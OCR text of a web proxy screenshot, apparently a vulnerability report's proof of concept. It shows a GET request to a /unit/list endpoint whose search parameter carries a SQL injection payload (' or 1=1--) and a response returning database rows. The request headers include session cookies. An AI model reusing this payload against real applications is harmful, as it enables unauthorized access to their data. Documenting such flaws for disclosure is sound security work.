 Send
Cancel
equest
Pretty
Raw
Hex
\n
GET /unit/list?search=
%7B%22name%22%3A%22jsh%27%20or%201%3D1--%2B%22%7D&
pageSize=10&currentPage=1&pageSize=10&currentPage=
1 HTTP/1.1
Host: 192.168.137.242:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1755958707,1755966272,1755966567; JSESSIONID=
CBC976338EDC1934A4E1910814737C9E;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=
1755966847; HMACCOUNT=BDACAAE04DCF04BE
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 179
4 Date: Sat, 23 Aug 2025 16:35:32 GMT
5
6 {"code":200,"data":{"page":{"rows":[{"basicUnit":"
□","deleteFlag":"0","id":15,"name":"□,□(1:12)","ot
herUnit":"□","ratio":12,"tenantId":63}],"total":1}
,"message":"□□"}}